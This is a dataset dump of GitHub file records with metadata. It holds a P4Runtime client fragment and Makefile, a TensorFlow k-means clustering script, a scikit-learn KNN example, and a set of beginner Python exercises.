p4runtime_pb2.WriteRequest()\n request.device_id = self.device_id\n update = request.updates.add()\n update.type = p4runtime_pb2.Update.INSERT\n update.entity.table_entry.CopyFrom(table_entry)\n if dry_run:\n print \"P4 Runtime Write:\", request\n else:\n print self.client_stub.Write(request)\n\n def ReadTableEntries(self, table_name, dry_run=False):\n request = p4runtime_pb2.ReadRequest()\n request.device_id = self.device_id\n entity = request.entities.add()\n table_entry = entity.table_entry\n table_entry.table_id = self.p4info_broswer.get_tables_id(table_name)\n if dry_run:\n print \"P4 Runtime Read:\", request\n else:\n for response in self.client_stub.Read(request):\n yield response\n\n def ReadDirectCounters(self, table_name=None, counter_name=None, table_entry=None, dry_run=False):\n request = p4runtime_pb2.ReadRequest()\n request.device_id = self.device_id\n entity = request.entities.add()\n counter_entry = entity.direct_counter_entry\n if counter_name:\n counter_entry.counter_id = self.p4info_broswer.get_direct_counters_id(counter_name)\n else:\n counter_entry.counter_id = 0\n # TODO we may not need this table entry\n if table_name:\n table_entry.table_id = self.p4info_broswer.get_tables_id(table_name)\n counter_entry.table_entry.CopyFrom(table_entry)\n counter_entry.data.packet_count = 0\n if dry_run:\n print \"P4 Runtime Read:\", request\n else:\n for response in self.client_stub.Read(request):\n print response\n"
},
{
"alpha_fraction": 0.6552706360816956,
"alphanum_fraction": 0.6894586682319641,
"avg_line_length": 34.099998474121094,
"blob_id": "dc2334a49efa10bb68d0f14d988648f7f236a58c",
"content_id": "2971ff0620e758574febbea4d78ed9aa490d35f0",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 351,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 10,
"path": "/P4D2_2017_Fall/exercises/p4runtime/Makefile",
"repo_name": "kairotavares/tutorials",
"src_encoding": "UTF-8",
"text": "include ../../utils/Makefile\n\n# Override build method to use simple_switch_grpc target\nrun: build\n\tsudo python $(RUN_SCRIPT) -t $(TOPO) -b simple_switch_grpc\n\n# Override p4c step to also produce p4info file\nP4INFO_ARGS = --p4runtime-file $(basename $@).p4info --p4runtime-format text\n$(BUILD_DIR)/%.json: %.p4\n\t$(P4C) --p4v 16 $(P4INFO_ARGS) -o $@ $<\n"
}
] | 4 |
tony2037/K-means-Machine-Learning
|
https://github.com/tony2037/K-means-Machine-Learning
|
2e472b4a892e5e1d1b9a4dc7b10b343fea0a82ac
|
1d841526633d3181c59b97c9534f10cd594687d2
|
1220fada67e266b46f98fcbbe1bca3174bc2dfee
|
refs/heads/master
| 2021-08-15T23:32:56.646166 | 2017-11-18T15:26:07 | 2017-11-18T15:26:07 | 111,056,229 | 2 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6644484996795654,
"alphanum_fraction": 0.6926800012588501,
"avg_line_length": 37.153846740722656,
"blob_id": "927bd0762ab16d9919a5c6d12e332e6516a5008a",
"content_id": "54c8d19b6516f98fe0c86746424fc578461a1016",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4959,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 130,
"path": "/k-means/k-means.py",
"repo_name": "tony2037/K-means-Machine-Learning",
"src_encoding": "UTF-8",
"text": "import tensorflow as tf\nimport numpy as np\nimport time\n\n#help us to graph\nimport matplotlib\nimport matplotlib.pyplot as plt\n\n#import datasets we need by scikit-learn\nfrom sklearn.datasets.samples_generator import make_blobs\nfrom sklearn.datasets.samples_generator import make_circles\n#fuck Here I install scipy a matherical package\n\n#set up data type , here i choose blobs to make it simpler\nDATA_TYPE = \"blobs\"\n\n#Set up Number of clusters in train data , if we choose circle,2 is enough\nK = 4\nif(DATA_TYPE == \"circle\"):\n K = 2\nelse:\n K = 4\n\n#Set up max of iterations , if condition is not met , here I choose 1000\nMAX_ITERS = 1000\n\n#To caculate the time we use , record the begining time\nstart = time.time()\n\n#Since we have chosen four clusters , We have to give four center points for training data\ncenters = [(-2, -2), (-2, 1.5), (1.5, -2), (2, 1.5)]\n#set up the training set\n#for blobs:\n #n_samples:number of data,which means we have 200 points\n #centers = centers\n #n_features = dimmension , here we choose plane so = 2\n #cluster_std = std\n #shuffle:if we mix up samples,here I choose false\n #random_state:random seed\n#for circles:\n #noise: random noise data set up to the sample set\n #factor: the ratio factor between circle data set\nif(DATA_TYPE == \"circle\"):\n data, features = make_circles(n_samples=200,shuffle=True,noise=None,factor=0.4)\nelse:\n data, features = make_blobs(n_samples=200,centers=centers,n_features=2,cluster_std=0.8,shuffle=False,random_state=42)\n\n#Draw the four centers\n#.transpose[0]: x .transpose[1]: y\nfig, ax = plt.subplots()\nax.scatter(np.asarray(centers).transpose()[0], np.asarray(centers).transpose()[1], marker = 'o', s = 250)\nplt.show()\n#Draw the training data\nfig, ax = plt.subplots()\nif(DATA_TYPE == \"blobs\"):\n ax.scatter(np.asarray(centers).transpose()[0], np.asarray(centers).transpose()[1], marker = 'o', s = 250)\n ax.scatter(data.transpose()[0],data.transpose()[1], marker = 'o', s = 100 , c = features, cmap =plt.cm.coolwarm)\n plt.plot()\n plt.show()\n\n#Set up tf.Variable\n #points = data\n #cluster_assignments = each points 's cluster\n #for example:\n #cluster_assignments[13]=2 means 13th point belong cluster 2\nN = len(data)\npoints = tf.Variable(data)\ncluster_assignments = tf.Variable(tf.zeros([N], dtype=tf.int64))\n\n#centroids: each groups 's centroids\n#tf.slice() really fuck up\n#random pick 4 point after all\ncentroids = tf.Variable(tf.slice(points.initialized_value(), [0,0], [K,2]))\n\nsess = tf.Session()\nsess.run(tf.initialize_all_variables())\n\nsess.run(centroids)\n\n# Lost function and rep loop\n#centroids = [[x1,y1],[x2,y2],[x3,y3],[x4,y4]] shape=[4,2]\n#tf.tile(centroids, [N, 1]) = [N*[x1,y1], N*[x2,y2], N*[x3,y3], N*[x4,y4]] shape=[4N,2]\n#rep_centroids = tf.reshape(tf.tile(centroids, [N,1]), [N,K,2]) = [ [N*[x1,y1]] , [N*[x2,y2]] , [N*[x3,y3]] , [N*[x4,y4]] ]\n#The condition of stopping process is : \"Centroids stop changing\" :: did_assignments_change\n\nrep_centroids = tf.reshape(tf.tile(centroids, [N,1]), [N,K,2])\nrep_points = tf.reshape(tf.tile(points, [1, K]),[N, K, 2])\nsum_squares = tf.reduce_sum(tf.square(rep_points - rep_centroids), reduction_indices=2)\nbest_centroids = tf.argmin(sum_squares, 1)\ndid_assignments_change = tf.reduce_any(tf.not_equal(best_centroids, cluster_assignments))\n\n#total=[[all sum of points of group 1], [all sum of points of group 2], [all sum of points of group 3], [all sum of points of group 4]] shape=[4,2]\n#count=[How many points of each group] shape = [4,1]\n#total/count = [new centroids] shape = [4,1]\ndef bucket_mean(data, bucket_ids, num_buckets):\n total = tf.unsorted_segment_sum(data, bucket_ids, num_buckets)\n count = tf.unsorted_segment_sum(tf.ones_like(data), bucket_ids, num_buckets)\n return total/count\n\nmeans = bucket_mean(points, best_centroids, K)\n\n#Do update\nwith tf.control_dependencies([did_assignments_change]):\n do_updates = tf.group(centroids.assign(means), cluster_assignments.assign(best_centroids))\n\nchanged = True\niters = 0\nfig, ax = plt.subplots()\nif(DATA_TYPE == \"blobs\"):\n colourindexes = [2,1,4,3]\nelse:\n colourindexes = [2,1]\n\nwhile changed and iters < MAX_ITERS:\n fig, ax = plt.subplots()\n iters +=1\n [changed, _] = sess.run([did_assignments_change, do_updates])\n [centers, assignments] = sess.run([centroids, cluster_assignments])\n ax.scatter(sess.run(points).transpose()[0], sess.run(points).transpose()[1], marker = 'o', s = 200, c = assignments, cmap=plt.cm.coolwarm)\n ax.scatter(centers[:,0], centers[:,1], marker = '^', s = 550, c=colourindexes, cmap=plt.cm.plasma)\n ax.set_title(\"Iteration \" + str(iters))\n plt.savefig(\"kmeans\" + str(iters) + \".png\")\n\nax.scatter(sess.run(points).transpose()[0], sess.run(points).transpose()[1], marker='o', s=200, c=assignments, cmap=plt.cm.coolwarm)\nplt.show()\nend = time.time()\nprint(\"Found in %.2f seconds\" %(end-start), iters, \"iterations\")\nprint(\"Centroids: \")\nprint(centers)\nprint(\"Cluster assignment\", assignments)"
},
{
"alpha_fraction": 0.6400625705718994,
"alphanum_fraction": 0.6431924700737,
"avg_line_length": 22.703702926635742,
"blob_id": "2441a761db0ee4cca0a18cfc14f53df317c9c615",
"content_id": "fc3b0e040c4e51a918e82ec8cbea71f5e825befc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 639,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 27,
"path": "/KNN/sk4_learning_pattern.py",
"repo_name": "tony2037/K-means-Machine-Learning",
"src_encoding": "UTF-8",
"text": "from sklearn import datasets\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.neighbors import KNeighborsClassifier\n\n\niris = datasets.load_iris()\niris_X = iris.data\niris_y = iris.target\n\nprint(\"=====data=====\")\nprint(iris_X)\nprint(\"===============\")\nprint(\"data length : \" + str(len(iris_X)))\nprint(\"====target====\")\nprint(iris_y)\nprint(\"===============\")\nprint(\"target length : \" + str(len(iris_y)))\nprint(\"===============\")\nX_train, X_test, y_train, y_test = train_test_split(iris_X, iris_y, test_size=0.3)\n\nprint(y_train)\n\nknn = KNeighborsClassifier()\nknn.fit(X_train, y_train)\n\nprint(knn.predict(X_test))\nprint(y_test)"
}
] | 2 |
SzNeUrTo/TikTokBomb
|
https://github.com/SzNeUrTo/TikTokBomb
|
7448ab36031116ab0c195e509980df8c8d8e86bf
|
eef2bb180cb3838598351bcaf5db7580fe594b84
|
c8d35171a4859eff150c014e32e2f9a8361244e5
|
refs/heads/master
| 2016-05-26T07:50:52.697834 | 2014-11-30T07:08:13 | 2014-11-30T07:08:13 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5502055287361145,
"alphanum_fraction": 0.563123881816864,
"avg_line_length": 28.36206817626953,
"blob_id": "9732a987ea715cf8f60a3b50d22f4e8160fe6f62",
"content_id": "35efe9957024e9d49e8be4215acf9815f90696ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1703,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 58,
"path": "/main.py",
"repo_name": "SzNeUrTo/TikTokBomb",
"src_encoding": "UTF-8",
"text": "import pygame\nfrom pygame.locals import *\n\nimport gamelib\nfrom elements import Ball, Player\n\nclass TikTokBombGame(gamelib.SimpleGame):\n BLACK = pygame.Color('black')\n WHITE = pygame.Color('white')\n GREEN = pygame.Color('green')\n \n def __init__(self):\n super(TikTokBombGame, self).__init__('TikTokBomb', TikTokBombGame.BLACK)\n #create brom elements player ball score\n self.ball = Ball(radius=10,\n color=TikTokBombGame.WHITE,\n pos=(self.window_size[0]/2,\n self.window_size[1]/2),\n speed=(200,50))\n self.player = Player(pos=100,\n color=TikTokBombGame.GREEN)\n self.score = 0\n\n\n def init(self):\n super(TikTokBombGame, self).init()\n self.renderScore()\n\n def update(self):\n #update score\n #update players objectGame\n self.ball.move(1./self.fps, self.surface, self.player)\n\n if self.is_key_pressed(K_UP):\n self.player.move_up()\n elif self.is_key_pressed(K_DOWN):\n self.player.move_down()\n \n if self.player.can_hit(self.ball):\n self.score += 1\n self.renderScore()\n self.ball.bounce_player()\n \n def renderScore(self):\n self.score_image = self.font.render(\"Score = %d\" % self.score, 0, TikTokBombGame.WHITE)\n\n def render(self, surface):\n #render gameObject players score\n self.ball.render(surface)\n self.player.render(surface)\n surface.blit(self.score_image, (10,10))\n\ndef main():\n game = TikTokBombGame()\n game.run()\n\nif __name__ == '__main__':\n main()\n"
}
] | 1 |
biswasalex410/Python
|
https://github.com/biswasalex410/Python
|
79c125f600c10939181ea608d9da7a1d3234359a
|
0293905ab614bf88edd657e2c482009f71387037
|
ce6369a0f2ca9d0f21fd7d23ae1272279b228aae
|
refs/heads/master
| 2023-03-05T07:25:10.773395 | 2021-02-15T08:40:08 | 2021-02-15T08:40:08 | 295,095,686 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.3055555522441864,
"alphanum_fraction": 0.45370370149612427,
"avg_line_length": 12.625,
"blob_id": "c46f6a9c85526b6d0256bd39346c57d43a072e98",
"content_id": "8907ecb048656d9299b25bf1fcd09d0f24bd8cb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 108,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 8,
"path": "/Tuples.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "students = (\n\n (\"Alex Biswas\",21,3.46),\n (\"Sabuj Chandra Das\",22,3.69),\n (\"Ahad Islam Moeen\",22,3.46),\n)\n\nprint(students[0:])"
},
{
"alpha_fraction": 0.4832535982131958,
"alphanum_fraction": 0.5454545617103577,
"avg_line_length": 22.33333396911621,
"blob_id": "8891c0a806bd79c03f9f2ae7df62a45d76c61907",
"content_id": "e2d580ee9ef5bdfb1e03630d88d6f4d3dcd5c7a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 209,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 9,
"path": "/Basic Exercise for Beginners6.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "def divisible(numl):\n print(\"Given List is \",numl)\n print(\"Divisible of 5 in a list \")\n for num in numl :\n if (num % 5 == 0):\n print(num)\n\nnuml = [10, 15, 12, 17, 20]\ndivisible(numl)"
},
{
"alpha_fraction": 0.6462395787239075,
"alphanum_fraction": 0.6462395787239075,
"avg_line_length": 17.947368621826172,
"blob_id": "8629c5bd5cfc7b4fd64f0d6fcc56c02e831665da",
"content_id": "48d7f4ac73d40c16d81ed111b81e9c71705ec603",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 359,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 19,
"path": "/OOP Inheritance.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "#Parents class , Super class, Base class\nclass Phone:\n def call(self):\n print(\"You can Call\")\n\n def message(self):\n print(\"You can Message\")\n\n#Child class, Sub class, Derived class\nclass Samsung(Phone):\n def photo(self):\n print(\"You can Take Photo\")\n\ns = Samsung()\ns.call()\ns.message()\ns.photo()\n\nprint(issubclass(Phone,Samsung))"
},
{
"alpha_fraction": 0.6159695982933044,
"alphanum_fraction": 0.6387832760810852,
"avg_line_length": 25.399999618530273,
"blob_id": "6b3aa23d60db521dfbfd06e26d38986687f23c78",
"content_id": "b368545712bfb01c602526f4ab86d6ebc9e956ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 263,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 10,
"path": "/Guessing Game.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "import random\n\nfor x in range(1,6):\n guessNumber = int(input(\"Enter your guess between 1 to 5 : \"))\n randomNumber = random.randint(1,5)\n\n if guessNumber == randomNumber:\n print(\"You have won\")\n else:\n print(\"You have loss\", randomNumber)"
},
{
"alpha_fraction": 0.6133005023002625,
"alphanum_fraction": 0.6256157755851746,
"avg_line_length": 18.33333396911621,
"blob_id": "d1cff3e3795c236e9d35057103ba0c0b0d4fc68a",
"content_id": "4962f2beb2a5f10e18a559aab352f6e18a61755a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 406,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 21,
"path": "/Basic Exercise for Beginners3.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\ndef char(str):\n for i in range(0, len(str), 1):\n print(\"index[\",i,\"]\", str[i])\nstr = input(\"Enter any name: \")\n\nprint(\"Print Single Charecter: \")\nchar(str)\n\n\"\"\"\n\ndef printEveIndexChar(str):\n for i in range(0, len(str)-1, 2):\n print(\"index[\",i,\"]\", str[i] )\n\ninputStr = \"pynative\"\nprint(\"Orginal String is \", inputStr)\n\nprint(\"Printing only even index chars\")\nprintEveIndexChar(inputStr)\n\n\"\"\""
},
{
"alpha_fraction": 0.5319148898124695,
"alphanum_fraction": 0.5957446694374084,
"avg_line_length": 22.66666603088379,
"blob_id": "57915d11525d7223638cd259ca277b570c6ab3d2",
"content_id": "373d50c2beb40da5117bc3f40e815016c476a9d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 6,
"path": "/Basic Exercise for Beginners11.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "number = 7536\nprint(\"Given number\", number)\nwhile (number > 0):\n digit = number % 10\n number = number // 10\n print(digit, end = \" \")"
},
{
"alpha_fraction": 0.6879432797431946,
"alphanum_fraction": 0.6879432797431946,
"avg_line_length": 22.5,
"blob_id": "5a8890cba74689e9b876a9acc0df4c0be3ef4286",
"content_id": "1d905b114430e0638c4e5bb33581ea8d1b78f696",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 6,
"path": "/Basic Exercise for Beginners4.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "def removeChars(str, n):\n return str[n:]\n\nprint(\"pynative\")\nn = int(input(\"Enter the removing number: \"))\nprint(removeChars(\"pynative\", n))\n"
},
{
"alpha_fraction": 0.5103734731674194,
"alphanum_fraction": 0.54356849193573,
"avg_line_length": 17.615385055541992,
"blob_id": "392b578c610a15285a973a09da31e5e1c38e67bb",
"content_id": "211f6ae1ada5325f3afe0efca55a20dab680ac71",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 241,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 13,
"path": "/Lambda Functions.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\"\"\"\ndef calculate(a,b):\n return a*a + 2*a*b + b*b\nlambda parameter : a*a + 2*a*b + b*b\nprint(calculate(2,3))\n\"\"\"\na = (lambda a,b : a*a + 2*a*b + b*b) (2,3)\nprint(a)\n#another\ndef cube(x):\n return x*x*x\na = (lambda x : x*x*x) (3)\nprint(a)"
},
{
"alpha_fraction": 0.5956472158432007,
"alphanum_fraction": 0.617411196231842,
"avg_line_length": 18.863636016845703,
"blob_id": "364e9e49700939561bc0ace5fd772e55dbe2fc7a",
"content_id": "9822758eceb75a9c2d33ea853567af2ce6f97434",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 44,
"path": "/Exception Handling.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\"\"\"\nnum2 = int(input(\"Enter a number: \"))\nresult = 20 / num2\nprint(result)\nprint(\"Done\")\n\"\"\"\n\"\"\"\ntext = \"Alex\"\nprint(text)\nprint(\"Done\")\n\"\"\"\n\"\"\"\ntry:\n list = [20,0,32]\n result = list[0] / list[3]\n print(result)\n print(\"Done\")\nexcept ZeroDivisionError:\n print(\"Dividing by zero is not possible \")\nexcept IndexError:\n print(\"Index Error\")\nfinally:\n print(\"Thanks!!!!!!!!!!\")\n\"\"\"\n#Multiple exception hangle\n\"\"\"\ntry:\n num1 = int(input(\"Enter First Number: \"))\n num2 = int(input(\"Enter the Second Number: \"))\n result = num1/num2\n print(result)\nexcept (ValueError,ZeroDivisionError):\n print(\"You have entered incorrect input.\")\nfinally:\n print(\"Thanks!!!!!!!\")\n\"\"\"\ndef voter (age):\n if age < 18:\n raise ValueError(\"Invalid Voter\")\n return \"You are Allowed to vote\"\ntry:\n print(voter(17))\nexcept ValueError as e:\n print(e)"
},
{
"alpha_fraction": 0.46721312403678894,
"alphanum_fraction": 0.631147563457489,
"avg_line_length": 16.571428298950195,
"blob_id": "10f57d80fc4daf260a3c153fb2596ac888ba79bf",
"content_id": "bf8f33ae4c8f478145e66be573d29ab815415713",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 122,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 7,
"path": "/Set.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "num1 = {1,2,3,4,5}\nnum2 = set([4,5,6])\nnum2.add(7)\nnum2.remove(4)\nprint(num1 | num2)\nprint(num1 & num2)\nprint(num1 - num2)"
},
{
"alpha_fraction": 0.3166666626930237,
"alphanum_fraction": 0.38333332538604736,
"avg_line_length": 18.66666603088379,
"blob_id": "a507c4e85256052e8e4f5029119a2f68984cd011",
"content_id": "73bebc89cac7b32b2ec12e931fb872f30b77c3f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 60,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 3,
"path": "/Pattern.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\nn = 3\nfor i in range(n + 1):\n print((2 * i - 1) * \" *\")\n"
},
{
"alpha_fraction": 0.5903614163398743,
"alphanum_fraction": 0.6144578456878662,
"avg_line_length": 15.800000190734863,
"blob_id": "0b5b3b82b04ac2e3a22b9d7f258e0e636ebe4a84",
"content_id": "a71b9c83888bb82e527a703091ffcf1dc844364a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 83,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 5,
"path": "/Writing file.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "file = open(\"Hello.html\",\"w\")\n\nfile.write(\"<h1> This is a text</h1>\")\n\nfile.close()"
},
{
"alpha_fraction": 0.6024096608161926,
"alphanum_fraction": 0.650602400302887,
"avg_line_length": 26.66666603088379,
"blob_id": "9a00a912c2d4b2fb6facc0d4c554711f9ddd3fb4",
"content_id": "60dc293782f25356d3574a9044cd224bcbf564a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 332,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 12,
"path": "/Basic Exercise for Beginners 1.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "def multiplication_or_sum(num1,num2):\n product = num1 * num2\n if product <= 1000:\n return product\n else:\n return num1 + num2\n\nnum1 = int(input(\"Enter 1st integer number: \"))\nnum2 = int(input(\"Enter 2nd integer number: \"))\nprint(\"\\n\")\nresult = multiplication_or_sum(num1, num2)\nprint(\"The result is \", result)\n"
},
{
"alpha_fraction": 0.5392857193946838,
"alphanum_fraction": 0.5571428537368774,
"avg_line_length": 14.55555534362793,
"blob_id": "6393201e1707a322cb04ce80059788c38d921f8d",
"content_id": "02f5a6a970b889343e2f53cac3981d674fb0754d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 560,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 36,
"path": "/OOP Types Of Inheritance.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "#Multi level inheritance\n\n\"\"\"\nclass A:\n def display1(self):\n print(\"I am inside A class\")\n\nclass B(A):\n def display2(self):\n print(\"I am inside B class\")\n\nclass C(B):\n def display3(self):\n super().display1()\n super().display2()\n print(\"I am inside C class\")\n\n ob1 = C()\n ob1.display3()\n\"\"\"\n\n#Multiple inheritance\n\nclass A:\n def display(self):\n print(\"I am inside A class\")\n\nclass B:\n def display(self):\n print(\"I am inside B class\")\n\nclass C(B,A):\n pass\n\nob1 = C()\nob1.display()\n"
},
{
"alpha_fraction": 0.523809552192688,
"alphanum_fraction": 0.5873016119003296,
"avg_line_length": 10.600000381469727,
"blob_id": "a50bc3293f7327bae7f8921d74c5d566e486b327",
"content_id": "e9423d6c909e1d6fb1314c5ecb10ddd3fe453cea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 5,
"path": "/Range.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\r\nnum = list(range(10))\r\nprint(num)\r\n\r\nnum = list(range(10))\r\nj"
},
{
"alpha_fraction": 0.582524299621582,
"alphanum_fraction": 0.6407766938209534,
"avg_line_length": 12.733333587646484,
"blob_id": "8f056af88127dd2a8af2ee3b2971662d594e874a",
"content_id": "3d5174966e6b91bddd0c1fb96c0664defc4c8fde",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 206,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 15,
"path": "/map and filter function.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "#Map Function\n\ndef square(a):\n return a*a\n\nnum = [1,2,3,4,5]\nresult = list(map(square,num))\nprint(result)\n\n# Filter function\n\nnum = [1,2,3,4,5]\n\nresult = list(filter(lambda x: x%2==0,num))\nprint(result)\n"
},
{
"alpha_fraction": 0.5454545617103577,
"alphanum_fraction": 0.5909090638160706,
"avg_line_length": 16.799999237060547,
"blob_id": "998e1549678dde081b0ea7daa8cd3a8c0cb08430",
"content_id": "ca358a90e768b4aae87ef3ca288449adbdec4ee2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 5,
"path": "/Returning Value from function.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "def add(a,b):\n sum = a+b\n return sum\nresult = add(20,30)\nprint(\"Result = \",result)"
},
{
"alpha_fraction": 0.7386363744735718,
"alphanum_fraction": 0.7613636255264282,
"avg_line_length": 21.25,
"blob_id": "190f5ddc803a24637e3e94a71fb46d4a450d083c",
"content_id": "06be130eae41a6ef3d73ee252c09f87018954e64",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 4,
"path": "/Audio Book.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "import pyttsx3\nfriend = pyttsx3.init()\nfriend.say('I can speak now')\nfriend.runAndWait()"
},
{
"alpha_fraction": 0.6352941393852234,
"alphanum_fraction": 0.6705882549285889,
"avg_line_length": 20.375,
"blob_id": "c31361e6c9c39fb9f3abf30747b89de8bd11dbc5",
"content_id": "7f4a0116e20802dd3a2d8a0ac06112be72b359b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 8,
"path": "/Send Message.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "import pyautogui\nimport time\nmessage = 100\nwhile message > 0:\n time.sleep(0)\n pyautogui.typewrite('Hi BC!!!')\n pyautogui.press('enter')\n message = message - 1"
},
{
"alpha_fraction": 0.6181229948997498,
"alphanum_fraction": 0.6569579243659973,
"avg_line_length": 19.66666603088379,
"blob_id": "7b8cca39681c9582d1672f539bc50b0a54af66c0",
"content_id": "00dc9c9589f44cabe0ebb0b8bf4a04c7922e39bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 309,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 15,
"path": "/OOP Class and Object.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "class Student:\n roll = \" \"\n gpa = \" \"\n\nrahim = Student()\nprint(isinstance(rahim,Student))\nrahim.roll = 101\nrahim.gpa = 3.95\nprint(f\"Roll: {rahim.roll}, GPA: {rahim.gpa}\")\n\nkarim = Student()\nprint(isinstance(karim,Student))\nkarim.roll = 102\nkarim.gpa = 4.85\nprint(f\"Roll: {karim.roll}, GPA: {karim.gpa}\")"
},
{
"alpha_fraction": 0.5074999928474426,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 12.82758617401123,
"blob_id": "0f2cc58f4c032a7d028a16a91f88b09c67f4f716",
"content_id": "abffb0d00556ec64b987e637b82f072c8e3a2c92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 400,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 29,
"path": "/xargs and xxargs.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "#xargs\n\"\"\"\ndef student(id,name):\n print(id,name)\nstudent(191,\"Alex Biswas\")\n\"\"\"\n\n\"\"\"\ndef student(*details):\n print(details)\nstudent(191,\"Alex\",3.46)\nstudent(192,\"Alex\",3.46)\n\"\"\"\n\n\"\"\"\ndef add(*numbers):\n sum = 0\n for num in numbers:\n sum = sum + num\n print(sum)\nadd(10,15)\nadd(10,15,20)\nadd(10,15,20,25)\n\"\"\"\n#xxagrs\ndef student(**details):\n print(details)\n\nstudent(id=191,name=\"Alex\")"
},
{
"alpha_fraction": 0.6600984930992126,
"alphanum_fraction": 0.6600984930992126,
"avg_line_length": 17.545454025268555,
"blob_id": "8230dae11a57de99517af8e410dce4e1e772f1dd",
"content_id": "dcb9fe93eea2fb320786f301db11e168ee6e7a58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 203,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 11,
"path": "/Reading file.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "file = open(\"student.txt\",\"r\")\n#print(file.readable())\n#text = file.read()\n#print(text)\n#size = len(text)\n#print(size)\n#text = file.readlines()\nfor line in file:\n print(line)\n#print(text)\nfile.close()"
},
{
"alpha_fraction": 0.38297873735427856,
